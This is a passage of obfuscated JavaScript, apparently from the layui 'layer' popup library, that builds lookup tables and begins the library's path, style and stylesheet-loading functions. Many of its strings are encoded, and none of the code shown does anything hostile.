_0x45f25b==_0x26ecc2;},'fhmgu':'\x20layui-layer-padding','DdiTR':_0x36343b(0x220,'pUN)'),'hRXQr':function(_0x5c11da,_0x1c7d6a){return _0x5c11da+_0x1c7d6a;},'KLFHv':function(_0x3e5d18,_0x5232a2){return _0x3e5d18+_0x5232a2;},'rkYfG':_0x36343b(0x566,'DWnA'),'RRrVv':'\x22></i>','fgytw':function(_0x3132b3,_0x3c90dc){return _0x3132b3==_0x3c90dc;},'TnrtD':_0x36343b(0x261,'PUuF'),'kFUmO':function(_0xd2b774,_0x292261){return _0xd2b774(_0x292261);},'nTvxF':_0x36343b(0x3df,'k[rc'),'NLsJN':function(_0x49a19c,_0x388b93){return _0x49a19c+_0x388b93;},'FtcPS':function(_0xab844c,_0x128203){return _0xab844c<=_0x128203;},'cfkPt':function(_0x1cf499,_0xe0c0aa){return _0x1cf499-_0xe0c0aa;},'yWWAM':function(_0x355324,_0x2583a3){return _0x355324-_0x2583a3;},'jwykM':function(_0x47a250,_0x742119){return _0x47a250-_0x742119;},'dDibL':function(_0x1a3359,_0xb8e135){return _0x1a3359+_0xb8e135;},'ptDbD':_0x36343b(0x706,'ZTfc'),'cqsRv':_0x36343b(0x7ed,'%OjZ'),'vMBEl':_0x36343b(0x715,'h1Ou'),'sXllf':function(_0x4d0625,_0x3248d0){return _0x4d0625==_0x3248d0;},'JaeTG':function(_0x41e4e0,_0xc64182){return _0x41e4e0(_0xc64182);},'iDLwc':function(_0x44f154,_0x2a770d){return _0x44f154(_0x2a770d);},'WYEUB':_0x36343b(0x7c3,'JzH3'),'TbziD':function(_0x13ad88,_0x3d2cd4){return _0x13ad88==_0x3d2cd4;},'vZbXL':'auto','hFTkT':function(_0x1113ed,_0x47b05e){return _0x1113ed in _0x47b05e;},'IAxlF':_0x36343b(0x5cd,'bMie'),'BfSPj':_0x36343b(0x40d,'$Y8J'),'EKNbR':_0x36343b(0x3d8,'3Fre'),'HbYbb':function(_0x28d9c4,_0x1972cc){return _0x28d9c4+_0x1972cc;},'bsERc':function(_0x2dd230,_0x211e87){return _0x2dd230+_0x211e87;},'DEKLq':function(_0x62fd9c,_0x4168b7){return _0x62fd9c+_0x4168b7;},'pAPnj':_0x36343b(0x7e0,'YQFX'),'hVifH':_0x36343b(0x48e,'X9pF'),'drWRX':_0x36343b(0x3db,'Y[Yq'),'UcAmC':function(_0x135092,_0x554988){return _0x135092===_0x554988;},'yqMbc':function(_0x388285,_0x520a13){return _0x388285===_0x520a13;},'cXxXJ':'tips','XYJGl':_0x36343b(0x817,'x[R&'),'JfGSi':_0x36343b(0x3ed,'BDKl'),'omYzC':function(_0x278942,_0x13d30e){return _0x278942==_0x13d30e;},'aEbGc':_0x36343b(0x6f9,'X9pF'),'TazHu':function(_0x5591c0,_0x1ceba8){return _0x5591c0+_0x1ceba8;},'IqatM':'layer-anim\x20','EhUVM':_0x36343b(0x31a,'k[rc'),'JXrIw':function(_0x2fbdbd,_0x311cc2){return _0x2fbdbd-_0x311cc2;},'RrkoQ':function(_0x2f191b,_0x36f449){return _0x2f191b*_0x36f449;},'QkByg':function(_0x4f7c51,_0x111690){return _0x4f7c51|_0x111690;},'GURYT':_0x36343b(0x78e,'0&]R'),'eObWQ':function(_0x2ffef8,_0x420c49){return _0x2ffef8>_0x420c49;},'dPDoJ':function(_0x23658c,_0x1ea842){return _0x23658c===_0x1ea842;},'NSsek':function(_0x5a652c,_0x3db97b){return _0x5a652c>_0x3db97b;},'nTSUw':function(_0x51c3a4,_0x24a567){return _0x51c3a4(_0x24a567);},'JXBel':function(_0x5112e6,_0x58e248){return _0x5112e6+_0x58e248;},'gXscF':function(_0x4a6355,_0x1b8ffe){return _0x4a6355+_0x1b8ffe;},'AqBcu':function(_0x4dde5a,_0x27f7dd){return _0x4dde5a==_0x27f7dd;},'AEAJO':function(_0x48ca85,_0x2fa018){return _0x48ca85/_0x2fa018;},'ZyGYx':function(_0x3717ec,_0x1d3964){return _0x3717ec-_0x1d3964;},'HkIVm':function(_0x285a66,_0x583b6e){return _0x285a66/_0x583b6e;},'LyarO':function(_0x49ca97,_0x1f7c9e){return _0x49ca97-_0x1f7c9e;},'KGheR':function(_0x236e27,_0x405596){return _0x236e27===_0x405596;},'zlkPA':function(_0xde1896,_0x12f4fc){return _0xde1896===_0x12f4fc;},'JuyMN':function(_0x5203fc,_0x61b75){return _0x5203fc/_0x61b75;},'SRIjD':function(_0x298dc0,_0x573ad0){return _0x298dc0*_0x573ad0;},'Mydpf':function(_0x1008cb,_0x9ac23d){return _0x1008cb(_0x9ac23d);},'LnvDW':function(_0x3ff4c1,_0x5cfb18){return _0x3ff4c1(_0x5cfb18);},'PVGck':function(_0x228e6b,_0xd9a90d){return _0x228e6b/_0xd9a90d;},'ZAPSM':function(_0x4bce9e,_0x35d780){return _0x4bce9e*_0x35d780;},'owewO':_0x36343b(0x360,'e^rp'),'IMTFx':'layui-layer-TipsT','VmZHV':'layui-layer-TipsB','lNGyi':'border-right-color','ViZJx':_0x36343b(0x174,'e^rp'),'uCMAf':'saoPb','FRoPL':function(_0x119afc,_0x3a7a63){return _0x119afc-_0x3a7a63;},'HcNre':'layui-layer-TipsL','IEKHt':'border-bottom-color','YwHsP':_0x36343b(0x287,'7dRZ'),'VoVzC':function(_0x4df375,_0x2be48b){return _0x4df375(_0x2be48b);},'sdBSy':function(_0x55f9fe,_0x1611d){return _0x55f9fe(_0x1611d);},'muNIW':function(_0x2db896,_0x25828e){return _0x2db896+_0x25828e;},'qTGgh':function(_0x4ab05b,_0x2da877){return _0x4ab05b==_0x2da877;},'TPQpD':_0x36343b(0x607,'bMie'),'KrdnR':function(_0x1e8f8f,_0x517b45){return _0x1e8f8f||_0x517b45;},'RBwMh':_0x36343b(0x70c,'BDKl'),'AWkkB':function(_0x574b75,_0x71c3ad){return _0x574b75-_0x71c3ad;},'qqcbR':'OMrDr','Zobad':_0x36343b(0x2bf,'yh%M'),'ZzHzw':_0x36343b(0x434,'vyd#'),'SmQCQ':function(_0x4af745,_0x572a9a){return _0x4af745===_0x572a9a;},'dmjYB':function(_0x17db10,_0x3f2619){return _0x17db10===_0x3f2619;},'KTCjK':function(_0x3002e4,_0x2e230b){return _0x3002e4>_0x2e230b;},'MqFWL':_0x36343b(0x760,'86bQ'),'nkTMF':_0x36343b(0x151,'BwyV'),'jhyNF':_0x36343b(0x23f,'7dRZ'),'LNTDF':_0x36343b(0x536,'Q5MP'),'RJVFW':_0x36343b(0x633,'h1Ou'),'BmNAC':_0x36343b(0x26d,'DWnA'),'UlBFJ':function(_0xdb4473,_0x57cfbe){return _0xdb4473===_0x57cfbe;},'EHtzh':'UovGA','HmlKl':function(_0x5bf16e,_0x43961a){return _0x5bf16e+_0x43961a;},'uqoMj':function(_0x3ae448,_0x5d3ed4){return _0x3ae448<_0x5d3ed4;},'dUEix':function(_0x59ceb3,_0x429f0c){return _0x59ceb3>_0x429f0c;},'VCPls':_0x36343b(0x52e,'$Y8J'),'kISST':'igrby','msieO':_0x36343b(0x33b,'whG]'),'EugDd':function(_0xa93256,_0x107ec7){return _0xa93256+_0x107ec7;},'WeIUn':function(_0x35286f,_0x313ed2){return _0x35286f+_0x313ed2;},'VewiD':function(_0x27a0e0,_0x2760e3){return _0x27a0e0==_0x2760e3;},'QXZgJ':function(_0x36e487,_0x146e80){return _0x36e487===_0x146e80;},'XJHem':function(_0x556f38,_0x509792){return _0x556f38+_0x509792;},'VEiUz':function(_0x159ba1,_0x428370,_0x375238,_0x1576db){return _0x159ba1(_0x428370,_0x375238,_0x1576db);},'seFpo':function(_0x4394e5,_0x5bcfa4){return _0x4394e5+_0x5bcfa4;},'VAWda':function(_0x4928a1,_0x19786f){return _0x4928a1+_0x19786f;},'vwkng':function(_0x280d17,_0xac3d82){return _0x280d17+_0xac3d82;},'wjNhR':function(_0xc73015,_0x528d95){return _0xc73015+_0x528d95;},'wsbTk':_0x36343b(0x3f1,'7dRZ'),'zvngh':function(_0xae890d,_0x30c684){return _0xae890d-_0x30c684;},'wwPtV':_0x36343b(0x343,'tCjb'),'RhszQ':function(_0x3e261e,_0x4405c8){return _0x3e261e+_0x4405c8;},'zgUVC':function(_0x5b81af,_0x16d871){return _0x5b81af+_0x16d871;},'pTlie':function(_0x119260,_0x2ad72e){return _0x119260+_0x2ad72e;},'Lbgsw':function(_0x215323,_0x46f213){return _0x215323+_0x46f213;},'bVoFT':function(_0x4f5618,_0x1774ec){return _0x4f5618+_0x1774ec;},'qeNBT':function(_0x4aaef9,_0x42bc16){return _0x4aaef9+_0x42bc16;},'DfeAS':function(_0xb5bce3,_0x4ba1ef){return _0xb5bce3+_0x4ba1ef;},'mTZJa':function(_0x5d37fd,_0x5831e6){return _0x5d37fd+_0x5831e6;},'Cqyes':function(_0x76a2f7,_0x2a460b){return _0x76a2f7+_0x2a460b;},'Vgxcp':function(_0x18c50e,_0x59644e){return _0x18c50e+_0x59644e;},'QwRSp':function(_0x369d4a,_0x1c3adf){return _0x369d4a+_0x1c3adf;},'iUpaA':function(_0x5222a1,_0x36076a){return _0x5222a1+_0x36076a;},'OTTVt':function(_0x5aba7f,_0x4348cb){return _0x5aba7f+_0x4348cb;},'jeuHG':function(_0x264dd1,_0x15dfcd){return _0x264dd1+_0x15dfcd;},'rDkpp':function(_0x5aa436,_0x55ece7){return _0x5aa436!=_0x55ece7;},'Rmthm':_0x36343b(0x1e4,'XvRO'),'QuFrG':function(_0x2ff1f7,_0x4ff5f0){return _0x2ff1f7!=_0x4ff5f0;},'ZoYJV':_0x36343b(0x7e3,'ZTfc'),'gWiKq':function(_0x50a334,_0x7e25f){return _0x50a334==_0x7e25f;},'zWrCP':function(_0x301439,_0x1c1f33){return _0x301439!==_0x1c1f33;},'yIpMr':function(_0x13c02f,_0xa3dcf4){return _0x13c02f+_0xa3dcf4;},'YDknq':function(_0x1ce01f,_0x5758ae){return _0x1ce01f==_0x5758ae;},'DzazZ':_0x36343b(0x3b3,'3Fre'),'XOnwN':'<span\x20class=\x22layui-layer-resize\x22></span>','pNYcR':function(_0x1306e3,_0x28e3bb){return _0x1306e3(_0x28e3bb);},'FgpFp':function(_0x5df079,_0x5c356b){return _0x5df079+_0x5c356b;},'wcRgN':function(_0x1964be,_0x2e0ed2){return _0x1964be+_0x2e0ed2;},'hzBFX':_0x36343b(0x39e,'whG]'),'KCowE':function(_0x2d437b,_0x29199c){return _0x2d437b(_0x29199c);},'idWza':_0x36343b(0x6dc,'pvCq'),'OYsRd':function(_0x227928,_0x1dd42f,_0x173e0b){return _0x227928(_0x1dd42f,_0x173e0b);},'Shiws':function(_0x4c6fad,_0x45be38){return _0x4c6fad==_0x45be38;},'NJOif':function(_0x7d9e16,_0x2596ce){return _0x7d9e16<_0x2596ce;},'VJkIp':_0x36343b(0xf1,'0&]R'),'fWLEN':function(_0x36a89f,_0x550c5d){return _0x36a89f===_0x550c5d;},'MZbqE':_0x36343b(0xf9,'t]&c'),'KNMcg':_0x36343b(0x2cc,'$Y8J'),'FOduj':function(_0x248538,_0x54a830){return _0x248538+_0x54a830;},'DPKwr':'click','nRMhK':function(_0x4cfae4,_0x57f4c5){return _0x4cfae4(_0x57f4c5);},'UeDBE':_0x36343b(0x1c0,'ohdW'),'SsSdf':function(_0x107980,_0x20875c){return _0x107980+_0x20875c;},'OlBoT':'layer-src','yELBZ':_0x36343b(0x572,'tCjb'),'FDujI':_0x36343b(0x5cb,'PUuF'),'eqAlg':function(_0x1b9d52,_0x56831a){return _0x1b9d52(_0x56831a);},'gfdhP':_0x36343b(0x7d9,'e^rp'),'RdDMR':function(_0x4e50d5,_0x2ede20){return _0x4e50d5!==_0x2ede20;},'hecJn':_0x36343b(0x314,'tCjb'),'mJYsz':_0x36343b(0x594,'$fEy'),'RLOHO':_0x36343b(0x5e6,'3Fre'),'oCXms':_0x36343b(0x1fd,'aKmH'),'VHdun':function(_0x48118a,_0x4d7cdb){return _0x48118a+_0x4d7cdb;},'pzkcI':function(_0x452ace,_0x5af9d5){return _0x452ace(_0x5af9d5);},'xyill':'margin-left','hBCHK':'overflow','rCxlA':'KOJNO','uDuRW':function(_0x174a0c,_0x14e51d){return _0x174a0c(_0x14e51d);},'NKPYq':_0x36343b(0x327,'7dRZ'),'iTnFy':function(_0x180dc6,_0xc1ef0b){return _0x180dc6+_0xc1ef0b;},'lQwrM':function(_0x166477,_0x5cd126){return _0x166477(_0x5cd126);},'BXZLY':function(_0x26427b,_0x5a7e59){return _0x26427b+_0x5a7e59;},'ExGTJ':function(_0x454518,_0x30656b){return _0x454518+_0x30656b;},'QZujE':_0x36343b(0x723,'h]u^'),'uOwXp':function(_0x310b94,_0x1d45e1){return _0x310b94+_0x1d45e1;},'DVTPH':function(_0x2d152d,_0x37e30b){return _0x2d152d+_0x37e30b;},'HAbBw':function(_0x36a059,_0x4bcc17){return _0x36a059(_0x4bcc17);},'DRNpz':function(_0x194f97,_0xf3600f){return _0x194f97+_0xf3600f;},'WLMNy':_0x36343b(0x488,'XvRO'),'wAytL':_0x36343b(0x703,'$fEy'),'uJycM':function(_0xd9d022,_0x2ba47f){return _0xd9d022(_0x2ba47f);},'doLrQ':function(_0xecb6ae,_0xce4fa0){return _0xecb6ae+_0xce4fa0;},'LjsgV':_0x36343b(0x3ae,'DWnA'),'KavOO':function(_0x185c11,_0x2e1415){return _0x185c11<=_0x2e1415;},'Tmkcy':function(_0x2a1e24,_0x54df70){return _0x2a1e24(_0x54df70);},'pUQXs':function(_0x4eea3a,_0x5927e3){return _0x4eea3a===_0x5927e3;},'ktIHg':function(_0x13ddbe,_0x434a45){return _0x13ddbe-_0x434a45;},'USBTq':function(_0x37b59b,_0x248b70){return _0x37b59b-_0x248b70;},'UFwlE':function(_0x43df0a,_0x111585){return _0x43df0a(_0x111585);},'xwQBf':'padding-bottom','MKOrO':function(_0x2e6307,_0x119a73){return _0x2e6307+_0x119a73;},'pYHxd':function(_0x2f39d7,_0x167bba){return _0x2f39d7+_0x167bba;},'uifzL':function(_0x47b1fb,_0x203a1a){return _0x47b1fb+_0x203a1a;},'nOTCR':_0x36343b(0x802,'3Fre'),'RvaQM':'type','pnrOW':function(_0x5c04a5,_0x2aa71d){return _0x5c04a5(_0x2aa71d);},'FrVkz':function(_0x5ba400,_0x2ca193){return _0x5ba400(_0x2ca193);},'ozfaX':function(_0x1f5f36,_0x32e49d){return _0x1f5f36(_0x32e49d);},'MQsDE':_0x36343b(0x8a0,')Hqs'),'KkMIg':_0x36343b(0x562,'1Rj@'),'jxvUt':function(_0x57225e,_0x4ff16c){return _0x57225e===_0x4ff16c;},'yWpYG':'page','MaLfV':function(_0x38a542,_0x50b3e7){return _0x38a542===_0x50b3e7;},'zXoyO':function(_0x1c69eb,_0x2beadc){return _0x1c69eb+_0x2beadc;},'MNivQ':function(_0x367fb3,_0x1b289c){return _0x367fb3(_0x1b289c);},'hHuWB':function(_0x567f11,_0x47b158){return _0x567f11>_0x47b158;},'aaEOG':'WTWaW','joZfh':function(_0x275d7d,_0x800ede){return _0x275d7d+_0x800ede;},'ZHtjy':function(_0x33f03d){return _0x33f03d();},'vcCwQ':function(_0x23ff4e,_0x435695){return _0x23ff4e+_0x435695;},'HatFk':function(_0x334469,_0x5c6a43){return _0x334469+_0x5c6a43;},'wTJyP':'&#x4E0D;&#x770B;&#x4E86;','PJKkT':'TJFSC','vihGZ':function(_0x11a4ae,_0x42d1c0){return _0x11a4ae===_0x42d1c0;},'YBXER':function(_0x47eb79,_0x49cf17){return _0x47eb79===_0x49cf17;},'grZzg':_0x36343b(0x729,'pUN)'),'nraAN':_0x36343b(0x3e3,'e^rp'),'JoyUv':function(_0x4d3e2d,_0x272767){return _0x4d3e2d+_0x272767;},'inyrk':function(_0x48a742,_0x3da88b){return _0x48a742(_0x3da88b);},'RWqZM':_0x36343b(0x401,'X9pF'),'SzJhx':_0x36343b(0x72b,'Y(Y3'),'mHHNR':function(_0x21841b,_0xeba70f){return _0x21841b+_0xeba70f;},'ckCIf':'#layui-layer-moves,\x20#layui-layer-shade','pyvSY':function(_0x156c21,_0x1d4128){return _0x156c21==_0x1d4128;},'meXIV':function(_0x369048){return _0x369048();},'egblw':function(_0x362145,_0x175e37){return _0x362145===_0x175e37;},'lIInC':function(_0x3ff84c,_0x302e43){return _0x3ff84c+_0x302e43;},'oMykD':function(_0x19b504,_0xec3e35){return _0x19b504<_0xec3e35;},'zjAWI':function(_0x179de7,_0x40c250){return _0x179de7!==_0x40c250;},'MRisw':_0x36343b(0x660,'DWnA'),'FyasW':_0x36343b(0x67b,'pvCq'),'qTTrU':function(_0x2c0b83,_0x1efd09){return _0x2c0b83(_0x1efd09);},'uTwjx':function(_0x4ddae4,_0x2b3f76){return _0x4ddae4+_0x2b3f76;},'UDQBH':_0x36343b(0x55c,'BDKl'),'BszCj':function(_0x423668,_0x5430b5){return _0x423668+_0x5430b5;},'bdoSy':function(_0x985f66,_0x4ebdd0){return _0x985f66+_0x4ebdd0;},'KGzlb':function(_0x3bc0bc,_0x17e82){return _0x3bc0bc<=_0x17e82;},'sgTJX':_0x36343b(0x25b,')J$M'),'dLcjz':function(_0x587a27,_0x808a33){return _0x587a27==_0x808a33;},'NgMYD':function(_0x110fe7,_0x20e427){return _0x110fe7(_0x20e427);},'IMMIr':function(_0x366973,_0x3bcd8d){return _0x366973+_0x3bcd8d;},'oyCzx':_0x36343b(0x891,'X9pF'),'rGoNP':'password','TbCpp':function(_0x5a7a7d,_0x5bd9a6){return _0x5a7a7d===_0x5bd9a6;},'gZfDl':function(_0x5cd5a3,_0xca9dd4){return _0x5cd5a3>_0xca9dd4;},'VKYJw':_0x36343b(0x5c2,'vyd#'),'PnYAG':function(_0x5624d5,_0x334d5d){return _0x5624d5+_0x334d5d;},'DpmJE':function(_0x1b7569,_0x1c4308){return _0x1b7569+_0x1c4308;},'APKBD':_0x36343b(0x52f,'tCjb'),'VCqxR':_0x36343b(0x4a2,'t]&c'),'GqDqe':_0x36343b(0x25a,'pvCq'),'foFeE':_0x36343b(0x7a1,'^KmV'),'hBYnY':_0x36343b(0x3ac,'[xln'),'hfnWc':_0x36343b(0x439,')Hqs'),'GIIuD':function(_0xb70442,_0x496776){return _0xb70442(_0x496776);},'QSVGT':_0x36343b(0x7f9,'k[rc'),'AFvOj':function(_0x2c9948,_0x345de4){return _0x2c9948+_0x345de4;},'NxfOM':function(_0x46586a,_0x5d5f32){return _0x46586a+_0x5d5f32;},'kiTvU':function(_0x2db235,_0x123a8e){return _0x2db235+_0x123a8e;},'Kohwk':_0x36343b(0x289,'3Fre'),'awpYu':_0x36343b(0x512,'o*eh'),'AySle':function(_0x57ad6f,_0x1661f5){return _0x57ad6f+_0x1661f5;},'xWBxC':'<li\x20class=\x22layui-layer-tabli\x22>','kvkjb':_0x36343b(0x17b,'[xln'),'uUxpD':'.layui-layer-title','uRwpX':'.layui-layer-tabmain','pTQVC':function(_0x56a971,_0x3e0489){return _0x56a971>_0x3e0489;},'CAsFH':function(_0x3deea3,_0xc5a6b3){return _0x3deea3+_0xc5a6b3;},'GUDTx':_0x36343b(0x4db,'ZTfc'),'mybpA':function(_0x42de38,_0x1daa1e){return _0x42de38===_0x1daa1e;},'oisaa':_0x36343b(0x17e,'7dRZ'),'hVQdD':'layui-this','YRfEp':function(_0x221743,_0x2498d3){return _0x221743+_0x2498d3;},'YiWls':_0x36343b(0x346,'BDKl'),'MkLpx':_0x36343b(0x88d,'abx5'),'nLiDZ':function(_0x271cad,_0x1def5e){return _0x271cad+_0x1def5e;},'LkzAc':_0x36343b(0x544,'YQFX'),'IDLAe':_0x36343b(0x72f,'o*eh'),'qPmrE':function(_0x316e1b,_0x4c2694){return _0x316e1b+_0x4c2694;},'sbbgH':function(_0x31cf79,_0xc2f722){return _0x31cf79==_0xc2f722;},'hzIse':_0x36343b(0x318,'okJn'),'OHwDL':function(_0x4f7cd1,_0x123ff9){return _0x4f7cd1===_0x123ff9;},'fQQjY':_0x36343b(0x1d9,'h]u^'),'CAsnf':function(_0x14a032,_0x464f6f){return _0x14a032(_0x464f6f);},'QeUny':_0x36343b(0x666,'tCjb'),'qtPWJ':function(_0x31c101,_0xb5b1b5){return _0x31c101(_0xb5b1b5);},'VuZyz':'layui-layer-photos','CsTnS':_0x36343b(0x853,'ZTfc'),'XbwPl':function(_0x192880,_0x15d7be){return _0x192880(_0x15d7be);},'jFThk':'photos','AkYdy':function(_0x4fb945,_0xe0f2ef){return _0x4fb945+_0xe0f2ef;},'SkayC':function(_0x31013e,_0x3e5b82){return _0x31013e+_0x3e5b82;},'YdjAB':function(_0x462fcb,_0x234c5b){return _0x462fcb+_0x234c5b;},'MkApv':function(_0xa474ec,_0x37682a){return _0xa474ec+_0x37682a;},'aUofQ':function(_0x407c81,_0x32686d){return _0x407c81+_0x32686d;},'FjGsS':_0x36343b(0x2b1,'h1Ou'),'BaErA':'\x22\x20alt=\x22','sSnbG':'\x22\x20layer-pid=\x22','bsprW':_0x36343b(0x654,'h]u^'),'YsvDc':'<span\x20class=\x22layui-layer-imguide\x22><a\x20href=\x22javascript:;\x22\x20class=\x22layui-layer-iconext\x20layui-layer-imgprev\x22></a><a\x20href=\x22javascript:;\x22\x20class=\x22layui-layer-iconext\x20layui-layer-imgnext\x22></a></span>','VqVUt':'<div\x20class=\x22layui-layer-imgbar\x22\x20style=\x22display:','EXvOU':'block','xCLFi':_0x36343b(0x2a5,'1Rj@'),'ZfvXK':'</a><em>','SVfHx':function(_0xfb4d3d,_0x1dd6a7){return _0xfb4d3d(_0x1dd6a7);},'FRKFe':function(_0x3ca748,_0x26bb8a){return _0x3ca748(_0x26bb8a);},'BsTeY':_0x36343b(0x86a,'86bQ'),'CnvpN':function(_0x3dbabb){return _0x3dbabb();},'Frwbb':function(_0x5709eb,_0x33fc4d){return _0x5709eb+_0x33fc4d;},'EXexW':function(_0x2bb83b,_0x427a7d){return _0x2bb83b+_0x427a7d;},'AxgtQ':'xvJqu','axvEG':_0x36343b(0x60f,'a^UV'),'WbzLI':function(_0x2845e6,_0x1de8bc){return _0x2845e6-_0x1de8bc;},'qMeCs':function(_0x3deb2e,_0x5d5a1f){return _0x3deb2e(_0x5d5a1f);},'bcGcr':function(_0x3cdb33,_0x26e123){return _0x3cdb33>_0x26e123;},'XHWsu':function(_0x3fac32,_0x162297){return _0x3fac32<_0x162297;},'kXHny':'tmoWL','untZQ':function(_0x30cc46,_0x21e3a7){return _0x30cc46==_0x21e3a7;},'MdoaK':'layuicss-','DbPHP':_0x36343b(0x5bb,'%OjZ'),'GWKDV':_0x36343b(0x1c9,'$fEy'),'TYSAe':_0x36343b(0x276,'o*eh'),'MUREa':_0x36343b(0x6ce,'l&8P'),'ItNgQ':function(_0x41124c,_0xd23440){return _0x41124c!==_0xd23440;},'sHRLM':_0x36343b(0x3ba,'okJn'),'xVoVA':function(_0x2a518d){return _0x2a518d();},'ztNMY':_0x36343b(0x7ff,'LMMv'),'MQTkD':_0x36343b(0x56e,'pUN)'),'QdDZd':function(_0x276850,_0x5627ae){return _0x276850===_0x5627ae;},'hmaiW':_0x36343b(0x4ee,'XvRO'),'UNKQO':'.layui-layer-main','InMGh':_0x36343b(0x463,'x[R&'),'ySMXy':_0x36343b(0x58f,'JzH3'),'qTVJG':'layui-layer-btn','MPIee':_0x36343b(0x7e2,'bMie'),'coara':_0x36343b(0x8b8,'BwyV'),'iObts':_0x36343b(0x71a,'ZTfc'),'neHah':'layer-anim-03','oZzRR':_0x36343b(0x33a,'e^rp'),'Klmre':_0x36343b(0x4fa,'pvCq'),'sJbPM':_0x36343b(0x602,'Y[Yq'),'UMeFw':_0x36343b(0x588,'DWnA'),'KbUFL':function(_0x540d1e,_0x50a7d2,_0x200146){return _0x540d1e(_0x50a7d2,_0x200146);}};var _0x10fd2b,_0x3ad92d,_0x23e347=_0x2c8115['layui']&&layui['define'],_0xaed456={'getPath':(function(){var _0x507cfd=_0x36343b,_0xda4441={'xlBqC':_0x4c2ce0[_0x507cfd(0x6d6,'okJn')],'HtZpX':function(_0x3c78d2,_0x5d2fc5){return _0x3c78d2-_0x5d2fc5;}},_0x26ac75=document[_0x507cfd(0x5aa,'86bQ')]?document['currentScript'][_0x507cfd(0x5b7,'tCjb')]:(function(){var _0x214d2e=_0x507cfd;if(_0xda4441[_0x214d2e(0x747,'Y[Yq')]===_0xda4441[_0x214d2e(0x58e,'l&8P')]){for(var _0x1aadc8,_0x5332b4=document[_0x214d2e(0x630,'0&]R')],_0x169d3b=_0xda4441[_0x214d2e(0x741,'pvCq')](_0x5332b4['length'],0x1),_0x4c8e1d=_0x169d3b;_0x4c8e1d>0x0;_0x4c8e1d--)if('interactive'===_0x5332b4[_0x4c8e1d]['readyState']){_0x1aadc8=_0x5332b4[_0x4c8e1d][_0x214d2e(0x49c,'eMmn')];break;}return _0x1aadc8||_0x5332b4[_0x169d3b][_0x214d2e(0x1b6,'pvCq')];}else _0x197bfd[_0x214d2e(0x40b,'okJn')](_0x3b74d6,_0x14e5e9['index']);}());return _0x26ac75[_0x507cfd(0x690,'ZTfc')](0x0,_0x4c2ce0[_0x507cfd(0x22a,'$Y8J')](_0x26ac75['lastIndexOf']('/'),0x1));}()),'config':{},'end':{},'minIndex':0x0,'minLeft':[],'btn':['&#x786E;&#x5B9A;',_0x4c2ce0['hBYnY']],'type':[_0x4c2ce0[_0x36343b(0x7fa,'1Rj@')],_0x4c2ce0[_0x36343b(0x575,'eMmn')],_0x4c2ce0[_0x36343b(0x3ca,'1Rj@')],_0x36343b(0x380,'aKmH'),_0x4c2ce0[_0x36343b(0xd8,'XvRO')]],'getStyle':function(_0x1e1c0b,_0x3e3bd1){var _0x1c5f07=_0x36343b;if(_0x4c2ce0['ZvVAl'](_0x4c2ce0[_0x1c5f07(0x671,'YQFX')],_0x4c2ce0[_0x1c5f07(0x43c,'pvCq')])){var _0x30b4c8=_0x1e1c0b[_0x1c5f07(0x394,'3Fre')]?_0x1e1c0b[_0x1c5f07(0x777,'yh%M')]:_0x2c8115[_0x1c5f07(0x2a0,'o*eh')](_0x1e1c0b,null);return _0x30b4c8[_0x30b4c8[_0x1c5f07(0x822,'tCjb')]?_0x1c5f07(0x889,'^KmV'):_0x1c5f07(0x568,'pnvm')](_0x3e3bd1);}else{var _0x2e205a=_0x43314a['getChildFrame'](_0x1c5f07(0x535,'vyd#'),_0x350253)[_0x1c5f07(0x44a,'LMMv')](),_0x27877=_0x1f113c(_0x4c2ce0[_0x1c5f07(0x2ea,'BK5(')](_0x4c2ce0['zmrhW']('#',_0x4cd8eb[0x0]),_0x3facf8)),_0x4322cc=_0x27877[_0x1c5f07(0x367,'0&]R')](_0x5c0999[0x1])[_0x1c5f07(0x707,'l&8P')]()||0x0,_0x1893df=_0x27877[_0x1c5f07(0x1f4,'abx5')](_0x4c2ce0[_0x1c5f07(0x293,'aKmH')]('.',_0x3b2600[0x6]))[_0x1c5f07(0x785,'whG]')]()||0x0;_0x27877[_0x1c5f07(0x3e6,'aKmH')]({'height':_0x4c2ce0[_0x1c5f07(0x60e,'0&]R')](_0x4c2ce0[_0x1c5f07(0x2fe,'%OjZ')](_0x2e205a,_0x4322cc),_0x1893df)}),_0x27877[_0x1c5f07(0x25f,'a^UV')]('iframe')[_0x1c5f07(0x106,'[%LY')]({'height':_0x2e205a});}},'link':function(_0x277d76,_0x44acae,_0x4ece51){var _0x16fb6f=_0x36343b,_0x45f22e={'PwdtY':function(_0x2e8b10,_0x4e9c32){var _0x5af237=_0x3e47;return _0x4c2ce0[_0x5af237(0x441,'abx5')](_0x2e8b10,_0x4e9c32);},'UhPDm':_0x4c2ce0[_0x16fb6f(0x46f,'x[R&')],'HYjVy':_0x4c2ce0['iaaXR'],'WApuK':'layer-src','WIUEk':'src','zDiOJ':function(_0x8b4678,_0x318900){return _0x8b4678!==_0x318900;},'cfTLl':function(_0x37c25f,_0x450b30){var _0x15c08a=_0x16fb6f;return _0x4c2ce0[_0x15c08a(0x88f,'1Rj@')](_0x37c25f,_0x450b30);},'pNvGU':function(_0x223e20,_0x767291){return _0x4c2ce0['DLYxF'](_0x223e20,_0x767291);},'CCSjD':function(_0x1ebc0b){return _0x4c2ce0['zaovz'](_0x1ebc0b);}};if(_0x1e7081[_0x16fb6f(0x4b4,'[xln')]){if(_0x4c2ce0['NmUrt'](_0x4c2ce0[_0x16fb6f(0x29c,'%OjZ')],_0x16fb6f(0x885,'[xln'))){var _0x3d1e35=document['getElementsByTagName'](_0x4c2ce0[_0x16fb6f(0x3d1,'aKmH')])[0x0],_0x509af7=document[_0x16fb6f(0x171,'aKmH')](_0x4c2ce0[_0x16fb6f(0x63a,'h1Ou')]);_0x4c2ce0[_0x16fb6f(0x224,'pvCq')](_0x4c2ce0['krAWt'],typeof _0x44acae)&&(_0x4ece51=_0x44acae);var _0x3b2a0f=_0x4c2ce0['HHdEn'](_0x4ece51,_0x277d76)[_0x16fb6f(0x40a,'a^UV')](/\.|\//g,''),_0x393d0a=_0x4c2ce0[_0x16fb6f(0x425,'1Rj@')](_0x16fb6f(0x663,'YQFX'),_0x3b2a0f),_0x46017c=0x0;_0x509af7[_0x16fb6f(0x826,'o*eh')]=_0x4c2ce0[_0x16fb6f(0x816,'e^rp')],_0x509af7[_0x16fb6f(0x68e,'X9pF')]=_0x4c2ce0['xeiDA'](_0x1e7081[_0x16fb6f(0x28f,'Y(Y3')],_0x277d76),_0x509af7['id']=_0x393d0a,document[_0x16fb6f(0x708,'0&]R')](_0x393d0a)||_0x3d1e35[_0x16fb6f(0x83b,'PUuF')](_0x509af7),_0x4c2ce0['IKKRM'](_0x4c2ce0[_0x16fb6f(0x1cb,'86bQ')],typeof 